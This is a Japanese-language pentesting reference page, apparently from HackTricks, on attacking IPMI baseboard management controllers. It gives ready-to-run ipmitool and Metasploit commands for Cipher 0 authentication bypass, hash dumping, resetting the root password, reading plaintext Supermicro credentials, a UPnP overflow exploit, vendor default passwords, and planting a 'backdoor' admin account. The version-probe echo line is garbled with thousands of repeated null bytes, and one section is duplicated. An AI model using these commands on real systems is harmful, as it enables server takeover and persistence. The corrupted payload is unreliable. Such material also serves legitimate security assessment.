26 KiB

623/UDP/TCP - IPMI

623/UDP/TCP - IPMI

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- あなたはサイバーセキュリティ会社で働いていますか? HackTricksであなたの会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを発見しましょう、私たちの独占的なNFTのコレクション

- 公式のPEASS&HackTricks swagを手に入れましょう

- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm.

- ハッキングのトリックを共有するために、hacktricks repo と hacktricks-cloud repo にPRを提出してください。

基本情報

Intelligent Platform Management Interface (IPMI)は、システム管理と監視に使用されるハードウェアベースのホスト管理システムのための標準化された仕様です。IPMIは自律的なサブシステムとして機能し、ホストのBIOS、CPU、ファームウェア、および基礎となるオペレーティングシステムとは独立して動作します。IPMIは、システムが電源オフまたは応答しない状態であっても、システム管理者がシステムを管理および監視する能力を提供します。IPMIは、システムのハードウェアに直接ネットワーク接続を使用して動作し、ログインシェルを介したオペレーティングシステムへのアクセスは必要ありません。IPMIは、物理的なアクセスなしでシステムのリモートアップグレードにも使用できます。IPMIは通常、次の3つの方法で使用されます:

- OSが起動する前にBIOS設定を変更するため

- ホストが完全に電源オフの場合

- システム障害後のホストへのアクセス

これらのタスクに使用されない場合、IPMIはシステムの温度、電圧、ファンの状態、電源供給など、さまざまなものを監視することができます。また、インベントリ情報のクエリ、ハードウェアログの確認、SNMPを使用したアラートも行うことができます。ホストシステムは電源オフになっている場合でも、IPMIモジュールには電源とLAN接続が必要です。

IPMIプロトコルは、Intelによって1998年に初めて公開され、現在はCisco、Dell、HP、Supermicro、Intelなどを含む200以上のシステムベンダーによってサポートされています。IPMIバージョン2.0を使用するシステムは、シリアルオーバーLANを介して管理できるため、システム管理者はバンド内でシリアルコンソール出力を表示することができます。IPMIの動作には、次のコンポーネントが必要です:

- ベースボード管理コントローラ(BMC)- IPMIのマイクロコントローラーであり、必須のコンポーネントです

- インテリジェントシャーシ管理バス(ICMB)- 1つのシャーシから別のシャーシへの通信を許可するインターフェース

- インテリジェントプラットフォーム管理バス(IPMB)- BMCを拡張します

- IPMIメモリ- システムイベントログ、リポジトリストアデータなどを保存します

- 通信インターフェース- ローカルシステムインターフェース、シリアルおよびLANインターフェース、ICMBおよびPCI管理バス

デフォルトポート: 623/UDP/TCP(通常はUDPで実行されますが、TCPで実行される場合もあります)

列挙

発見

nmap -n -p 623 10.0.0./24

nmap -n-sU -p 623 10.0.0./24

use auxiliary/scanner/ipmi/ipmi_version

次の方法でバージョンを特定できます:

nmap -p 623 --script ipmi-version <target>

または、以下のコマンドを使用してバージョンを取得できます:

echo -e '\x06\x00\x00\x00\x00\x01\x00\x06\x70\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00

```bash

use auxiliary/scanner/ipmi/ipmi_version

nmap -sU --script ipmi-version -p 623 10.10.10.10

脆弱性 - 暗号0を介したIPMI認証バイパス

Dan Farmerは、IPMI 2.0仕様の重大な不備を特定しました。具体的には、クライアントがクリアテキスト認証を使用したいことを示す暗号タイプ0が、実際には任意のパスワードでアクセスを許可してしまうというものです。Cipher 0の問題は、HP、Dell、およびSupermicro BMCで特定されましたが、おそらくすべてのIPMI 2.0実装に影響を及ぼしている可能性があります。 この問題を悪用するには、まず有効なユーザーを見つける必要があります。

次の方法でこの問題を特定することができます:

use auxiliary/scanner/ipmi/ipmi_cipher_zero

そして、ipmitoolを使用してこの問題を悪用することができます:

apt-get install ipmitool #Install

#Using -C 0 any password is accepted

ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list #Use Cipher 0 to dump a list of users

ID Name Callin Link Auth IPMI Msg Channel Priv Limit

2 root true true true ADMINISTRATOR

3 Oper1 true true true ADMINISTRATOR

ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 #Change the password of root

脆弱性 - IPMI 2.0 RAKP認証リモートパスワードハッシュの取得

基本的に、サーバーに対して任意のユーザー名のソルト付きハッシュ化されたMD5とSHA1を要求することができ、ユーザー名が存在する場合、これらのハッシュが送信されます。 信じられないほど素晴らしいですね。そして、これをテストするためのメタスプロイトモジュールがあります(JohnやHashcat形式の出力を選択できます):

msf > use auxiliary/scanner/ipmi/ipmi_dumphashes

この場合、ブルートフォース攻撃に使用するユーザー名のリストが必要です(Metasploitにはデフォルトのユーザー名が含まれています)。

ipmitoolを使用して認証をバイパス(-c 0)し、ルートパスワードをabc123に変更します:

root@kali:~# apt-get install ipmitool

root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list

ID Name Callin Link Auth IPMI Msg Channel Priv Limit

2 root true true true ADMINISTRATOR

3 Oper1 true true true ADMINISTRATOR

root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123

脆弱性 - IPMI匿名認証

上記の認証の問題に加えて、Dan Farmerは多くのBMCがデフォルトで「匿名」アクセスが有効になっていることに気付きました。これは、最初のユーザーアカウントのユーザー名を空の文字列に設定し、空のパスワードを設定することで構成されます。_ipmi_dumphashes_モジュールは、nullユーザーアカウントのパスワードハッシュ(空のパスワードを含む)を特定してダンプします。このアカウントは単独では使用するのが難しいかもしれませんが、ipmitoolを利用して名前付きユーザーアカウントのパスワードをリセットし、そのアカウントを他のサービスへのアクセスに利用することができます。

ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user list

ID Name Callin Link Auth IPMI Msg Channel Priv Limit

1 false false true ADMINISTRATOR

2 root false false true ADMINISTRATOR

3 admin true true true ADMINISTRATOR

ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword #Change the password of the user 2 (root) to "newpassword"

脆弱性 - Supermicro IPMIの平文パスワード

IPMI 2.0の仕様では、BMCはSHA1やMD5などのHMACベースの認証方式に応答することが求められています。この認証プロセスには、以前の例で示されたようにいくつかの深刻な弱点がありますが、同時に認証ハッシュを計算するために平文パスワードへのアクセスが必要です。つまり、BMCは設定されたすべてのユーザーパスワードの平文バージョンを非揮発性ストレージのどこかに保存する必要があります。Supermicroの場合、この場所はファームウェアのバージョンによって異なりますが、**/nv/PSBlockまたは/nv/PSStore**のいずれかです。パスワードはさまざまなバイナリブロブに散らばっていますが、ユーザー名の後に必ず続くため、共有パスワードを使用する組織や異なるタイプのデバイスにとって深刻な問題です。

cat /nv/PSBlock

admin ADMINpassword^TT rootOtherPassword!

脆弱性 - Supermicro IPMI UPnP

Supermicroの最近のマザーボードのIPMIファームウェアには、UDPポート1900で実行されるUPnP SSDPリスナーが含まれています。SMT_X9_218より前のバージョンでは、このサービスはIntel SDK for UPnP Devicesのバージョン1.3.1を実行していました。このバージョンは、2013年2月にRapid7が公開した問題に対して脆弱です。このプラットフォームへのエクスプロイトは、Metasploit Frameworkの一部として提供されています。この攻撃の興味深い点は、それによってBMCへの完全なルートアクセスが得られることです。それは他の方法では難しいことです。管理者アクセス権限を持つ攻撃者は、ネットワーク経由またはホストシステムのルートシェルから、Supermicro BMCのファームウェアを脆弱なバージョンにダウングレードしてからエクスプロイトすることができます。rootアクセスが取得されると、ファイルシステムからクリアテキストの資格情報を読み取ることができ、追加のソフトウェアをインストールし、ホストのオペレーティングシステムの完全な再インストールにも耐えるバックドアをBMCに統合することが可能です。

msf> use exploit/multi/upnp/libupnp_ssdp_overflow

Brute Force(ブルートフォース攻撃)

ただし、HPのみが製造プロセス中にパスワードをランダム化しています。

| 製品名 | デフォルトのユーザー名 | デフォルトのパスワード |

|---|---|---|

| HP Integrated Lights Out (iLO) | Administrator | <工場でランダム化された8文字の文字列> |

| Dell Remote Access Card (iDRAC, DRAC) | root | calvin |

| IBM Integrated Management Module (IMM) | USERID | PASSW0RD(ゼロを使用) |

| Fujitsu Integrated Remote Management Controller | admin | admin |

| Supermicro IPMI (2.0) | ADMIN | ADMIN |

| Oracle/Sun Integrated Lights Out Manager (ILOM) | root | changeme |

| ASUS iKVM BMC | admin | admin |



BMCからホストへの攻撃

BMCへの管理アクセスが取得された場合、ホストオペレーティングシステムへのアクセスを取得するために使用できるいくつかの方法があります。最も直接的な方法は、BMCのKVM機能を悪用してホストを再起動し、ルートシェル(GRUBでinit=/bin/sh)にアクセスするか、仮想CD-ROMとしてレスキューディスクを指定して起動することです。ホストのディスクへの直接アクセスが取得されると、バックドアを導入したり、ハードドライブからデータをコピーしたり、セキュリティ評価の一環として必要なことを何でも行うことができます。もちろん、この方法を使用するにはホストを再起動する必要があります。ホストへのアクセスを取得することははるかに困難であり、ホストが実行しているものに依存します。ホストの物理コンソールがログインされたままにされている場合、組み込みのKVM機能を使用してこれを乗っ取ることは非常に簡単です。シリアルコンソールにも同じことが当てはまります - シリアルポートが認証されたセッションに接続されている場合、BMCはipmitoolインターフェースを使用してこのポートを乗っ取ることを許可する場合があります。i2cバスやSuper I/Oチップなどの共有ハードウェアへのアクセスを悪用する方法は、さらなる研究が必要です。

ホストからBMCへの攻撃

BMCを搭載したホストが侵害された場合、BMCへのローカルインターフェースを使用してバックドアユーザーアカウントを導入し、そこからサーバーに永続的な立場を確立することができます。この攻撃には、ホストに**ipmitool**がインストールされており、BMCのためのドライバーサポートが有効になっている必要があります。以下の例は、認証を必要としないホスト上のローカルインターフェースを使用して、BMCに新しいユーザーアカウントを注入する方法を示しています。この方法は、Linux、Windows、BSD、さらにはDOSのターゲットに対して普遍的に使用できます。

ipmitool user list

ID Name Callin Link Auth IPMI Msg Channel Priv Limit

2 ADMIN true false false Unknown (0x00)

3 root true false false Unknown (0x00)

ipmitool user set name 4 backdoor

ipmitool user set password 4 backdoor

ipmitool user priv 4 4

ipmitool user list

ID Name Callin Link Auth IPMI Msg Channel Priv Limit

2 ADMIN true false false Unknown (0x00)

3 root true false false Unknown (0x00)

4 backdoor true false true ADMINISTRATOR

Shodan

port:623

参考文献

- https://blog.rapid7.com/2013/07/02/a-penetration-testers-guide-to-ipmi/

- https://academy.hackthebox.com/module/112/section/1245

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを発見しましょう。独占的なNFTのコレクションです。

- 公式のPEASS&HackTricksのグッズを手に入れましょう。

- 💬 Discordグループまたはtelegramグループに参加するか、Twitterで私をフォローしてください🐦@carlospolopm。

- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。